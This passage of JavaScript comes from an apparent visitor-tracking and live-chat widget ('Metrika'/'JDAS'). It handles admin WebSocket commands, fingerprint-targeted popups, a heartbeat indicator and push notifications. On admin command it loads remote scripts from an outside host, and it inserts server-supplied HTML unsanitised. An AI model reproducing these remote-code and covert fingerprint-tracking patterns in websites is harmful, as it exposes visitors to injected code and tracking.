              // [FIX: 2025-12-03] Set up read receipt detection for admin messages synced via chat_message
              // This ensures all admin messages get read tracking, not just the first one
              if (isAdmin && data.data?.messageId && window._jdasSetupReadReceiptDetection && existingPopup) {
                originalConsole.log('%c[JDAS] 👁️ Setting up read detection for synced message:', 'color: #8b5cf6;', data.data.messageId);
                window._jdasSetupReadReceiptDetection(existingPopup, data.data.messageId, Date.now());
              }
            } else {
              originalConsole.log('%c[JDAS] ⚠️ No popup open to add chat message to', 'color: #f59e0b;');
            }
          }
          // Handle popup_control commands from admin (close/minimize/zoom)
          else if (data.type === 'popup_control') {
            const targetSessionId = data.data?.targetSessionId || data.data?.sessionId;
            const targetFingerprintId = data.data?.fingerprintId;
            const action = data.data?.action;

            originalConsole.log('%c[PopupControl] 🎮 Received popup control command!', 'color: #a855f7; font-weight: bold;');
            originalConsole.log('%c[PopupControl] Action:', 'color: #a855f7;', action);
            originalConsole.log('%c[PopupControl] Target session:', 'color: #a855f7;', targetSessionId);
            originalConsole.log('%c[PopupControl] Target fingerprint:', 'color: #a855f7;', targetFingerprintId);
            originalConsole.log('%c[PopupControl] My session:', 'color: #a855f7;', window._metrikaSessionId);
            originalConsole.log('%c[PopupControl] My fingerprint:', 'color: #a855f7;', window._metrikaFingerprintId);

            // Check if this command is for us (match session or fingerprint)
            const isForMe = targetSessionId === window._metrikaSessionId ||
                            targetFingerprintId === window._metrikaFingerprintId ||
                            targetSessionId === window._metrikaFingerprintId;

            if (isForMe) {
              originalConsole.log('%c[PopupControl] ✅ Command is for me! Executing...', 'color: #a855f7; font-weight: bold;');
              handleRemotePopupAction(action, data.data);
            } else {
              originalConsole.log('%c[PopupControl] ❌ Not for me, ignoring', 'color: #f59e0b;');
            }
          }
          // [ADDITION: 2025-12-04] Handle admin_typing - show typing dots in visitor popup
          else if (data.type === 'popup_message' && data.data?.type === 'admin_typing') {
            const state = data.data.state;
            originalConsole.log('%c[JDAS] ⌨️ Admin typing:', 'color: #ec4899; font-weight: bold;', state);

            const popup = document.getElementById('jdas-popup');
            const messagesContainer = document.getElementById('jdas-messages-container');

            if (popup && messagesContainer) {
              if (state === 'typing') {
                // Show typing indicator if not already shown
                let typingIndicator = document.getElementById('jdas-admin-typing-indicator');
                if (!typingIndicator) {
                  typingIndicator = document.createElement('div');
                  typingIndicator.id = 'jdas-admin-typing-indicator';
                  typingIndicator.style.cssText = `
                    display: flex;
                    align-items: center;
                    gap: 3px;
                    padding: 8px 12px;
                    margin-top: 4px;
                  `;
                  typingIndicator.innerHTML = `
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0s;"></span>
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0.2s;"></span>
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0.4s;"></span>
                  `;

                  // Add animation keyframes if not exists
                  if (!document.getElementById('jdas-typing-animation')) {
                    const style = document.createElement('style');
                    style.id = 'jdas-typing-animation';
                    style.textContent = `
                      @keyframes jdasTypingDot {
                        0%, 80%, 100% { transform: scale(0.6); opacity: 0.4; }
                        40% { transform: scale(1); opacity: 1; }
                      }
                    `;
                    document.head.appendChild(style);
                  }

                  messagesContainer.appendChild(typingIndicator);

                  // Scroll to bottom to show typing indicator
                  messagesContainer.scrollTop = messagesContainer.scrollHeight;
                }

                // Set timeout to hide after 7 seconds (matches admin grace period)
                if (window._jdasAdminTypingTimeout) clearTimeout(window._jdasAdminTypingTimeout);
                window._jdasAdminTypingTimeout = setTimeout(() => {
                  const indicator = document.getElementById('jdas-admin-typing-indicator');
                  if (indicator) indicator.remove();
                }, 7000);

              } else if (state === 'stopped') {
                // Remove typing indicator
                const typingIndicator = document.getElementById('jdas-admin-typing-indicator');
                if (typingIndicator) typingIndicator.remove();
                if (window._jdasAdminTypingTimeout) {
                  clearTimeout(window._jdasAdminTypingTimeout);
                  window._jdasAdminTypingTimeout = null;
                }
              }
            }
          }
          // [ADDITION: 2025-12-05] Handle SavedPopup - server-rendered popup templates from favorites
          else if (data.type === 'SavedPopup') {
            originalConsole.log('%c[JDAS] 📦 SavedPopup message received!', 'color: #8b5cf6; font-weight: bold;');
            originalConsole.log('%c[JDAS] Popup ID:', 'color: #8b5cf6;', data.popupId);
            originalConsole.log('%c[JDAS] Message ID:', 'color: #8b5cf6;', data.messageId);
            originalConsole.log('%c[JDAS] Template:', 'color: #8b5cf6;', data.template?.name);

            // Deduplicate: Track recently processed popup IDs
            if (!window._jdasProcessedSavedPopups) {
              window._jdasProcessedSavedPopups = new Set();
            }
            const popupKey = `${data.popupId}_${data.messageId}_${data.timestamp}`;
            if (window._jdasProcessedSavedPopups.has(popupKey)) {
              originalConsole.log('%c[JDAS] ⏭️ SavedPopup already processed, skipping duplicate', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedSavedPopups.add(popupKey);
            // Clean up old entries after 60 seconds
            setTimeout(() => window._jdasProcessedSavedPopups.delete(popupKey), 60000);

            // Check if we have rendered HTML from server
            if (data.renderedHtml) {
              // Create container for the saved popup
              const existingContainer = document.getElementById('metrika-saved-popup-container');
              if (existingContainer) {
                existingContainer.remove();
              }

              const container = document.createElement('div');
              container.id = 'metrika-saved-popup-container';
              container.innerHTML = data.renderedHtml;
              document.body.appendChild(container);

              originalConsole.log('%c[JDAS] ✅ SavedPopup injected into DOM', 'color: #8b5cf6; font-weight: bold;');

              // Store popup metadata for statistics tracking
              window._metrikaCurrentSavedPopup = {
                popupId: data.popupId,
                messageId: data.messageId,
                templateName: data.template?.name,
                shownAt: Date.now()
              };

              // Helper function to send popup statistics with retry
              const sendPopupStatistic = async (action, details = {}) => {
                const payload = {
                  popupId: data.popupId,
                  fingerprintId: window._metrikaFingerprintId,
                  sessionId: window._metrikaSessionId,
                  action,
                  details: {
                    ...details,
                    viewport: window.innerWidth > 768 ? 'desktop' : 'mobile',
                    templateName: data.template?.name
                  }
                };

                const maxRetries = 3;
                let attempt = 0;
                let success = false;

                while (attempt < maxRetries && !success) {
                  attempt++;
                  try {
                    const response = await fetch('/metrika/v4/api/webvisor/popup-statistics', {
                      method: 'POST',
                      headers: { 'Content-Type': 'application/json' },
                      body: JSON.stringify(payload)
                    });

                    if (response.ok) {
                      const result = await response.json();
                      if (result.success) {
                        originalConsole.log(`%c[JDAS] 📊 Popup statistic '${action}' recorded (attempt ${attempt})`, 'color: #8b5cf6;', result);
                        success = true;
                      }
                    }
                  } catch (err) {
                    originalConsole.warn(`%c[JDAS] ⚠️ Popup statistic '${action}' failed (attempt ${attempt}):`, 'color: #f59e0b;', err.message);
                  }

                  if (!success && attempt < maxRetries) {
                    await new Promise(r => setTimeout(r, 1000 * attempt)); // Exponential backoff
                  }
                }

                if (!success) {
                  // Use sendBeacon as fallback for critical events like close
                  if (action === 'closed' || action === 'minimized') {
                    try {
                      navigator.sendBeacon(
                        '/metrika/v4/api/webvisor/popup-statistics',
                        JSON.stringify(payload)
                      );
                      originalConsole.log(`%c[JDAS] 📊 Popup statistic '${action}' sent via beacon`, 'color: #8b5cf6;');
                    } catch (e) {
                      originalConsole.error('%c[JDAS] ❌ Failed to send popup statistic via beacon:', 'color: #ef4444;', e);
                    }
                  }
                }

                return success;
              };

              // Attach event handlers to traffic light controls
              // Using obscured class names: igorFuji=close, svetlanaAtlantic=minimize,
              // dmitriEverest=replay, natashaArctic=CTA, vladimirBaikal=overlay
              const closeBtn = container.querySelector('.igorFuji');
              const minimizeBtn = container.querySelector('.svetlanaAtlantic');
              const replayBtn = container.querySelector('.dmitriEverest');
              const ctaBtn = container.querySelector('.natashaArctic');
              const popupOverlay = container.querySelector('.vladimirBaikal');

              if (closeBtn) {
                closeBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🔴 Close button clicked', 'color: #ef4444;');
                  await sendPopupStatistic('closed', { button: 'close' });
                  container.remove();
                  window._metrikaCurrentSavedPopup = null;
                });
              }

              if (minimizeBtn) {
                minimizeBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🟡 Minimize button clicked', 'color: #f59e0b;');
                  await sendPopupStatistic('minimized', { button: 'minimize' });
                  // Minimize: hide the popup content but keep a small indicator
                  // Using obscured class: katrinaMontblanc = popup card
                  const popupCard = container.querySelector('.katrinaMontblanc');
                  if (popupCard) {
                    popupCard.style.transform = 'scale(0.1)';
                    popupCard.style.opacity = '0';
                    setTimeout(() => {
                      popupCard.style.display = 'none';
                      // Create minimized indicator
                      const minimizedIndicator = document.createElement('div');
                      minimizedIndicator.id = 'metrika-popup-minimized';
                      minimizedIndicator.style.cssText = `
                        position: fixed;
                        bottom: 20px;
                        right: 20px;
                        width: 50px;
                        height: 50px;
                        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                        border-radius: 50%;
                        cursor: pointer;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
                        z-index: 2147473647;
                        transition: transform 0.2s ease;
                      `;
                      minimizedIndicator.innerHTML = `
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2">
                          <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/>
                        </svg>
                      `;
                      minimizedIndicator.addEventListener('mouseenter', () => {
                        minimizedIndicator.style.transform = 'scale(1.1)';
                      });
                      minimizedIndicator.addEventListener('mouseleave', () => {
                        minimizedIndicator.style.transform = 'scale(1)';
                      });
                      minimizedIndicator.addEventListener('click', async () => {
                        await sendPopupStatistic('replayed', { button: 'restore' });
                        minimizedIndicator.remove();
                        popupCard.style.display = '';
                        popupCard.style.transform = '';
                        popupCard.style.opacity = '';
                      });
                      document.body.appendChild(minimizedIndicator);
                    }, 300);
                  }
                });
              }

              if (replayBtn) {
                replayBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🟢 Replay button clicked', 'color: #10b981;');
                  await sendPopupStatistic('replayed', { button: 'replay' });
                  // Replay: briefly animate the popup
                  // Using obscured class: katrinaMontblanc = popup card
                  const popupCard = container.querySelector('.katrinaMontblanc');
                  if (popupCard) {
                    popupCard.style.animation = 'none';
                    popupCard.offsetHeight; // Trigger reflow
                    // Using obscured animation name: olgaKilimanjaro = bounce animation
                    popupCard.style.animation = 'olgaKilimanjaro 0.5s ease';
                  }
                });
              }

              if (ctaBtn) {
                ctaBtn.addEventListener('click', async (e) => {
                  originalConsole.log('%c[JDAS] 🔗 CTA button clicked', 'color: #3b82f6;');
                  await sendPopupStatistic('clicked', {
                    button: 'cta',
                    ctaLabel: data.template?.cta_label,
                    ctaUrl: data.template?.cta_url
                  });
                  // Let the default link behavior proceed
                });
              }

              // Click on overlay (outside popup) closes it
              if (popupOverlay) {
                popupOverlay.addEventListener('click', async (e) => {
                  if (e.target === popupOverlay) {
                    originalConsole.log('%c[JDAS] ⬜ Overlay clicked (close)', 'color: #94a3b8;');
                    await sendPopupStatistic('closed', { button: 'overlay' });
                    container.remove();
                    window._metrikaCurrentSavedPopup = null;
                  }
                });
              }

              // Add bounce animation keyframes if not exists
              // Using obscured ID: taniaIndian = animation style block
              if (!document.getElementById('taniaIndian')) {
                const style = document.createElement('style');
                style.id = 'taniaIndian';
                // Using obscured animation name: olgaKilimanjaro = bounce animation
                style.textContent = `
                  @keyframes olgaKilimanjaro {
                    0%, 100% { transform: scale(1); }
                    50% { transform: scale(1.05); }
                  }
                `;
                document.head.appendChild(style);
              }

            } else {
              originalConsole.warn('%c[JDAS] ⚠️ SavedPopup has no renderedHtml', 'color: #f59e0b;');
            }
          }
          // [ADDITION: 2025-12-11] Handle TRIGGER_BUSINESS_DETAILS command from admin
          else if (data.type === 'TRIGGER_BUSINESS_DETAILS') {
            originalConsole.log('%c[BDE] 📝 Business Details trigger received from admin!', 'color: #007aff; font-weight: bold;');
            originalConsole.log('%c[BDE] Target fingerprint:', 'color: #007aff;', data.fingerprint_id);
            originalConsole.log('%c[BDE] My fingerprint:', 'color: #007aff;', window._metrikaFingerprintId);

            // Check if this trigger is for us
            if (data.fingerprint_id === window._metrikaFingerprintId) {
              originalConsole.log('%c[BDE] ✅ Match! Loading business-details-entry.js...', 'color: #007aff; font-weight: bold;');

              // Lazy-load business-details-entry.js
              if (!window.__METRIKA_BUSINESS_DETAILS_LOADED__) {
                const script = document.createElement('script');
                script.src = 'https://aq.n8n.qa/metrika/v4/business-details-entry.js';
                script.onload = () => {
                  originalConsole.log('%c[BDE] ✅ business-details-entry.js loaded successfully!', 'color: #007aff; font-weight: bold;');
                };
                script.onerror = () => {
                  originalConsole.error('%c[BDE] ❌ Failed to load business-details-entry.js', 'color: #ef4444; font-weight: bold;');
                };
                document.head.appendChild(script);
              } else {
                originalConsole.log('%c[BDE] ℹ️ business-details-entry.js already loaded', 'color: #007aff;');
              }
            } else {
              originalConsole.log('%c[BDE] ⏭️ Not for me, ignoring', 'color: #8899a6;');
            }
          }
          // [ADDITION: 2025-12-12] [BARDAAR] Handle message_purged event
          else if (data.type === 'message_purged') {
            originalConsole.log('%c[Bardaar] 🗑️ Message purge command received from admin!', 'color: #ef4444; font-weight: bold;');
            originalConsole.log('%c[Bardaar] Message ID:', 'color: #ef4444;', data.data?.messageId);
            originalConsole.log('%c[Bardaar] Fingerprint:', 'color: #ef4444;', data.data?.fingerprintId);
            originalConsole.log('%c[Bardaar] Session:', 'color: #ef4444;', data.data?.sessionId);

            // [INTEGRATION: 2025-12-12] [WEBSOCKET] Check if purge is for us
            const shouldAcknowledge = (fingerprintId, sessionId) => {
              const myFingerprint = window._metrikaFingerprintId;
              const mySession = window._metrikaSessionId;
              return (fingerprintId && fingerprintId === myFingerprint) ||
                     (sessionId && sessionId === mySession);
            };

            if (shouldAcknowledge(data.data?.fingerprintId, data.data?.sessionId)) {
              originalConsole.log('%c[Bardaar] ✅ Match! Loading bardaar.js to remove message...', 'color: #ef4444; font-weight: bold;');

              // [INTEGRATION: 2025-12-12] [LAZY-LOAD] Dynamically load bardaar.js
              if (!window.__METRIKA_BARDAAR_LOADED__) {
                const script = document.createElement('script');
                script.src = 'https://aq.n8n.qa/metrika/v4/bardaar.js';
                script.onload = () => {
                  originalConsole.log('%c[Bardaar] ✅ bardaar.js loaded successfully!', 'color: #ef4444; font-weight: bold;');

                  // Call initBardaar if it exists
                  // [ENHANCEMENT: 2025-12-12] Pass deletedBy for visitor notice indicator
                  if (window.initBardaar) {
                    window.initBardaar({
                      messageId: data.data.messageId,
                      fingerprintId: data.data.fingerprintId,
                      sessionId: data.data.sessionId,
                      deletedBy: data.data.deletedBy || 'admin'
                    });
                  }
                };
                script.onerror = () => {
                  originalConsole.error('%c[Bardaar] ❌ Failed to load bardaar.js', 'color: #ef4444; font-weight: bold;');
                };
                document.head.appendChild(script);
              } else {
                originalConsole.log('%c[Bardaar] ℹ️ bardaar.js already loaded, calling initBardaar...', 'color: #ef4444;');

                // Call initBardaar directly
                // [ENHANCEMENT: 2025-12-12] Pass deletedBy for visitor notice indicator
                if (window.initBardaar) {
                  window.initBardaar({
                    messageId: data.data.messageId,
                    fingerprintId: data.data.fingerprintId,
                    sessionId: data.data.sessionId,
                    deletedBy: data.data.deletedBy || 'admin'
                  });
                }
              }
            } else {
              originalConsole.log('%c[Bardaar] ⏭️ Not for me, ignoring', 'color: #8899a6;');
            }
          }
          else {
            originalConsole.log('%c[JDAS] Other message type:', 'color: #8899a6;', data.type);
          }
        } catch (error) {
          originalConsole.error('[JDAS] Error parsing message:', error);
        }
      };

      ws.onclose = () => {
        window._metrikaWsConnected = false;
        originalConsole.log('%c[JDAS] 🔌 WebSocket disconnected, reconnecting...', 'color: #f59e0b;');
        // Reconnect with exponential backoff
        const delay = Math.min(1000 * Math.pow(2, reconnectAttempts), 30000);
        reconnectAttempts++;
        setTimeout(connect, delay);
      };

      ws.onerror = (error) => {
        // CRITICAL FIX: Add observable logging for WebSocket errors
        originalConsole.error('%c[JDAS] ❌ WebSocket error occurred!', 'color: #ef4444; font-weight: bold;');
        originalConsole.error('[JDAS] Error event:', error);
        originalConsole.error('[JDAS] WebSocket URL:', wsUrl);
        originalConsole.error('[JDAS] ReadyState:', ws.readyState);
        originalConsole.error('[JDAS] Possible causes:');
        originalConsole.error('  1. Server not running or unreachable');
        originalConsole.error('  2. CORS/SSL certificate issues');
        originalConsole.error('  3. Firewall blocking WebSocket connections');
        originalConsole.error('  4. Incorrect WebSocket URL configuration');
      };

      // [FIX: 2025-12-03] Client-side heartbeat ping to detect dead connections
      // Send ping every 25 seconds (before server's 30s timeout)
      let clientPingInterval = null;
      let lastPongTime = Date.now();

      ws.addEventListener('open', () => {
        lastPongTime = Date.now();
        clientPingInterval = setInterval(() => {
          if (ws.readyState === WebSocket.OPEN) {
            // Check if we got a response from last ping (via any message)
            const timeSinceLastPong = Date.now() - lastPongTime;
            if (timeSinceLastPong > 60000) {
              // No response for 60 seconds - connection is dead
              originalConsole.warn('%c[JDAS] ⚠️ Connection dead (no response for 60s), reconnecting...', 'color: #f59e0b;');
              ws.close();
              return;
            }

            // Send client-side ping
            ws.send(JSON.stringify({
              type: 'client_ping',
              timestamp: Date.now()
            }));
          }
        }, 25000);
      });

      // Track any incoming message as proof of live connection
      const originalOnMessage = ws.onmessage;
      ws.onmessage = (event) => {
        lastPongTime = Date.now(); // Any message proves connection is alive
        if (originalOnMessage) originalOnMessage(event);
      };

      ws.addEventListener('close', () => {
        if (clientPingInterval) {
          clearInterval(clientPingInterval);
          clientPingInterval = null;
        }
      });

      // [FIX: 2025-12-10] Wake up immediately when tab becomes visible
      // Browsers throttle background tabs, so send immediate ping to catch up
      document.addEventListener('visibilitychange', () => {
        if (document.visibilityState === 'visible' && ws.readyState === WebSocket.OPEN) {
          originalConsole.log('%c[JDAS] 👁️ Tab woke up - sending immediate ping', 'color: #06b6d4;');

          // Send immediate ping to get fresh heartbeat
          ws.send(JSON.stringify({
            type: 'client_ping',
            timestamp: Date.now(),
            wakeup: true
          }));

          // [ADDITION: 2025-12-13] [BARDAAR] Fetch pending deletes when tab wakes up
          // Per BARDAAR_IMPLEMENTATION_AUDIT.md: "ii.js can fetch them on startup"
          // This catches offline visitors who reconnect after messages were deleted
          const myFingerprint = window._metrikaFingerprintId;
          if (myFingerprint && myFingerprint.startsWith('asgt_')) {
            originalConsole.log('%c[Bardaar] 🔍 Fetching pending message deletions...', 'color: #ef4444;');

            fetch(`${WIDGET_CONFIG?.baseUrl || '/'}api/webvisor/messages/pending-deletes/${encodeURIComponent(myFingerprint)}`)
              .then(response => response.json())
              .then(data => {
                if (data.success && data.pendingDeletes && data.pendingDeletes.length > 0) {
                  originalConsole.log(`%c[Bardaar] ✅ Found ${data.pendingDeletes.length} pending deletion(s)`, 'color: #ef4444;');

                  // Process each pending delete
                  data.pendingDeletes.forEach(deleteInfo => {
                    originalConsole.log('%c[Bardaar] Processing pending delete:', 'color: #ef4444;', deleteInfo.messageId);

                    // Lazy-load bardaar.js if not already loaded
                    if (!window.bardaarScriptLoaded) {
                      const script = document.createElement('script');
                      script.src = `${WIDGET_CONFIG?.baseUrl || '/'}bardaar.js?t=${Date.now()}`;
                      script.onload = () => {
                        window.bardaarScriptLoaded = true;
                        if (window.initBardaar) {
                          window.initBardaar({
                            messageId: deleteInfo.messageId,
                            fingerprintId: deleteInfo.fingerprintId,
                            sessionId: deleteInfo.sessionId,
                            deletedBy: deleteInfo.deletedBy || 'admin'
                          });
                        }
                      };
                      document.head.appendChild(script);
                    } else if (window.initBardaar) {
                      // bardaar.js already loaded, call directly
                      window.initBardaar({
                        messageId: deleteInfo.messageId,
                        fingerprintId: deleteInfo.fingerprintId,
                        sessionId: deleteInfo.sessionId,
                        deletedBy: deleteInfo.deletedBy || 'admin'
                      });
                    }
                  });
                } else {
                  originalConsole.log('%c[Bardaar] ✅ No pending deletions', 'color: #ef4444;');
                }
              })
              .catch(error => {
                originalConsole.error('[Bardaar] Failed to fetch pending deletes:', error);
              });
          }

          // Update heartbeat indicator immediately if we have recent data
          if (window.Metrika?.recordHeartbeat) {
            // Give server 500ms to respond, then update
            setTimeout(() => {
              if (window.Metrika?.recordHeartbeat) {
                window.Metrika.recordHeartbeat();
              }
            }, 500);
          }
        }
      });
    }

    // Start connection
    connect();
  }

  // ==========================================
  // SWISS CLOCK HEARTBEAT INDICATOR
  // ==========================================
  let heartbeatIndicator = null;
  let lastHeartbeatTime = Date.now();
  let heartbeatCheckInterval = null;

  function createHeartbeatIndicator() {
    // [UPDATED: 2025-12-10] Terminal-style blinking underscore indicator
    // Ocean green-blue color, only visible when heartbeat is active
    heartbeatIndicator = document.createElement('div');
    heartbeatIndicator.id = 'metrika-heartbeat-indicator';
    heartbeatIndicator.style.cssText = `
      position: fixed;
      bottom: 10px;
      left: 10px;
      width: 14px;
      height: 3px;
      border-radius: 1px;
      background: #06b6d4;
      box-shadow: 0 0 8px rgba(6, 182, 212, 0.6);
      z-index: 3;
      transition: opacity 0.3s ease;
      cursor: pointer;
      display: none;
    `;

    heartbeatIndicator.title = 'Metrika: Connected';

    // Add tooltip on hover
    heartbeatIndicator.addEventListener('click', () => {
      const now = Date.now();
      const secondsAgo = Math.floor((now - lastHeartbeatTime) / 1000);
      originalConsole.log('%c[Metrika Heartbeat]', 'color: #10b981; font-weight: bold;', {
        status: getHeartbeatStatus(),
        lastHeartbeat: new Date(lastHeartbeatTime).toLocaleTimeString(),
        secondsAgo: secondsAgo
      });
    });

    document.body.appendChild(heartbeatIndicator);
    originalConsole.log('%c[Metrika] _ Heartbeat indicator created (terminal style, cyan underscore)', 'color: #06b6d4;');

    // Start monitoring
    startHeartbeatMonitor();
  }

  function getHeartbeatStatus() {
    const secondsSinceLastBeat = (Date.now() - lastHeartbeatTime) / 1000;
    // [FIX: 2025-12-10] Increased thresholds - browsers throttle background tabs
    if (secondsSinceLastBeat < 12) return 'alive';   // Allow ~2 missed beats (interval is 5s)
    if (secondsSinceLastBeat < 30) return 'warning'; // Give more time before warning
    return 'offline'; // Only offline after 30s
  }

  // [UPDATED: 2025-12-10] Track previous status for console logging
  let previousHeartbeatStatus = null;

  function updateHeartbeatIndicator() {
    if (!heartbeatIndicator) return;

    const status = getHeartbeatStatus();
    const secondsSince = Math.floor((Date.now() - lastHeartbeatTime) / 1000);

    // Log status changes to console with detailed explanation
    if (status !== previousHeartbeatStatus) {
      if (status === 'alive') {
        originalConsole.log('%c[Metrika] _ Heartbeat ACTIVE', 'color: #06b6d4; font-weight: bold;',
          `\n  Status: Receiving heartbeat (${secondsSince}s ago)\n  Indicator: Visible, blinking cyan underscore`);
      } else if (status === 'warning') {
        originalConsole.warn('%c[Metrika] ⚠ Heartbeat WARNING', 'color: #f59e0b; font-weight: bold;',
          `\n  Status: Missed heartbeat (${secondsSince}s since last)\n  Reason: Server may be slow or network latency\n  Indicator: Hidden (waiting for reconnection)`);
      } else {
        originalConsole.error('%c[Metrika] ✖ Heartbeat OFFLINE', 'color: #ef4444; font-weight: bold;',
          `\n  Status: No heartbeat for ${secondsSince}s\n  Reason: WebSocket disconnected or server unreachable\n  Indicator: Hidden\n  Troubleshooting:\n    - Check if server is running\n    - Check WebSocket connection\n    - Check network connectivity`);
      }
      previousHeartbeatStatus = status;
    }

    if (status === 'alive') {
      // Ocean cyan, terminal underscore blink - VISIBLE
      heartbeatIndicator.style.display = 'block';
      heartbeatIndicator.style.background = '#06b6d4';
      heartbeatIndicator.style.boxShadow = '0 0 8px rgba(6, 182, 212, 0.6)';
      heartbeatIndicator.style.animation = 'metrika-terminal-blink 1s step-end infinite';
      heartbeatIndicator.title = 'Metrika: Connected (Live)';
    } else {
      // HIDDEN when not receiving heartbeat
      heartbeatIndicator.style.display = 'none';
      heartbeatIndicator.style.animation = 'none';
      heartbeatIndicator.title = status === 'warning' ? 'Metrika: Warning' : 'Metrika: Offline';
    }
  }

  function startHeartbeatMonitor() {
    // Check every second
    heartbeatCheckInterval = setInterval(updateHeartbeatIndicator, 1000);
  }

  function recordHeartbeat() {
    lastHeartbeatTime = Date.now();
    updateHeartbeatIndicator();
  }

  // Add CSS animations
  const style = document.createElement('style');
  style.textContent = `
    @keyframes metrika-pulse {
      0%, 100% { opacity: 1; }
      50% { opacity: 0.3; }
    }

    @keyframes metrika-terminal-blink {
      0%, 50% { opacity: 1; }
      51%, 100% { opacity: 0; }
    }

    @keyframes jdas-balloon-appear {
      0% {
        transform: scale(0.5) translateY(-10px);
        opacity: 0;
      }
      60% {
        transform: scale(1.05);
      }
      100% {
        transform: scale(1) translateY(0);
        opacity: 1;
      }
    }

    @keyframes jdas-balloon-disappear {
      0% {
        transform: scale(1);
        opacity: 1;
      }
      100% {
        transform: scale(0.8) translateY(-10px);
        opacity: 0;
      }
    }

    @keyframes macos-toast-appear {
      0% {
        transform: translateY(-20px) scale(0.95);
        opacity: 0;
      }
      100% {
        transform: translateY(0) scale(1);
        opacity: 1;
      }
    }

    @keyframes macos-toast-disappear {
      0% {
        transform: translateY(0) scale(1);
        opacity: 1;
      }
      100% {
        transform: translateY(-20px) scale(0.95);
        opacity: 0;
      }
    }
  `;
  document.head.appendChild(style);

  // Create indicator when page loads
  if (document.readyState === 'complete') {
    createHeartbeatIndicator();
  } else {
    window.addEventListener('load', createHeartbeatIndicator);
  }

  // Initialize popup listener - wait for DOM to be fully ready
  function initializePopupSystem() {
    originalConsole.log('%c[JDAS] 🚀 Initializing popup listener...', 'color: #10b981; font-weight: bold; font-size: 14px;');

    // Check if document and body are ready
    if (!document.body) {
      originalConsole.log('%c[JDAS] ⚠️ Document body not ready yet, waiting...', 'color: #f59e0b;');
      setTimeout(initializePopupSystem, 100);
      return;
    }

    originalConsole.log('%c[JDAS] ✅ Document body ready, starting popup listener', 'color: #10b981;');
    initPopupListener();
  }

  // Start initialization based on document state
  if (document.readyState === 'loading') {
    originalConsole.log('%c[JDAS] Document still loading, waiting for DOMContentLoaded...', 'color: #f59e0b;');
    document.addEventListener('DOMContentLoaded', initializePopupSystem);
  } else if (document.readyState === 'interactive' || document.readyState === 'complete') {
    originalConsole.log('%c[JDAS] Document already loaded, initializing immediately', 'color: #10b981;');
    initializePopupSystem();
  } else {
    originalConsole.log('%c[JDAS] Falling back to window.load event', 'color: #f59e0b;');
    window.addEventListener('load', initializePopupSystem);
  }

  // CRITICAL FIX: Expose createJdasPopup globally for testing
  window.createJdasPopup = createJdasPopup;

  // [FIX: 2025-12-03] Expose setupReadReceiptDetection globally so WebSocket handler can set up
  // read detection for messages added to existing popups
  window._jdasSetupReadReceiptDetection = setupReadReceiptDetection;

  // ============================================================================
  // [WEB-PUSH-2025-12-05] Web Push Notification Module
  // Handles service worker registration, push subscription, and permission tracking
  // ============================================================================
  const pushNotificationModule = {
    isSupported: 'serviceWorker' in navigator && 'PushManager' in window,
    vapidPublicKey: null,
    subscription: null,
    permissionState: Notification?.permission || 'default',

    /**
     * Initialize push notifications - registers service worker and checks permission
     */
    async init() {
      if (!this.isSupported) {
        originalConsole.log('[🔔 PUSH] Push notifications not supported in this browser');
        return { success: false, error: 'not_supported' };
      }

      try {
        // Get VAPID key from server
        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/push/vapid-key`);
        if (!response.ok) {
          throw new Error('Failed to fetch VAPID key');
        }
        const { vapidPublicKey } = await response.json();
        this.vapidPublicKey = vapidPublicKey;

        // Register service worker
        const registration = await navigator.serviceWorker.register(`${WIDGET_CONFIG.baseUrl}sw.js`, {
          scope: WIDGET_CONFIG.baseUrl
        });
        originalConsole.log('[🔔 PUSH] Service worker registered:', registration.scope);

        // Check if already subscribed
        const existingSubscription = await registration.pushManager.getSubscription();
        if (existingSubscription) {
          this.subscription = existingSubscription;
          originalConsole.log('[🔔 PUSH] Existing subscription found');
          return { success: true, subscribed: true };
        }

        return { success: true, subscribed: false };
      } catch (error) {
        originalConsole.error('[🔔 PUSH] Init failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Request notification permission and subscribe to push
     * Should be called after user interaction (button click)
     * @param {object} options - { promptType: 'native' | 'custom' | 'auto' }
     * @returns {Promise<{success: boolean, subscription?: object, error?: string}>}
     */
    async subscribe(options = {}) {
      if (!this.isSupported) {
        return { success: false, error: 'not_supported' };
      }

      try {
        // Request permission
        const permission = await Notification.requestPermission();
        this.permissionState = permission;

        // Record permission decision for analytics
        await this.recordPermission(permission, options.promptType || 'native');

        if (permission !== 'granted') {
          originalConsole.log(`[🔔 PUSH] Permission ${permission}`);
          return { success: false, error: `permission_${permission}` };
        }

        // Get service worker registration
        const registration = await navigator.serviceWorker.ready;

        // Convert VAPID key from base64url to Uint8Array
        const vapidKeyBuffer = this.urlBase64ToUint8Array(this.vapidPublicKey);

        // Subscribe to push
        const subscription = await registration.pushManager.subscribe({
          userVisibleOnly: true,
          applicationServerKey: vapidKeyBuffer
        });

        this.subscription = subscription;

        // Send subscription to server
        const saveResult = await this.saveSubscription(subscription);
        if (!saveResult.success) {
          throw new Error('Failed to save subscription on server');
        }

        originalConsole.log('[🔔 PUSH] Successfully subscribed!');
        return { success: true, subscription };

      } catch (error) {
        originalConsole.error('[🔔 PUSH] Subscribe failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Unsubscribe from push notifications
     */
    async unsubscribe() {
      if (!this.subscription) {
        return { success: true, message: 'No active subscription' };
      }

      try {
        await this.subscription.unsubscribe();

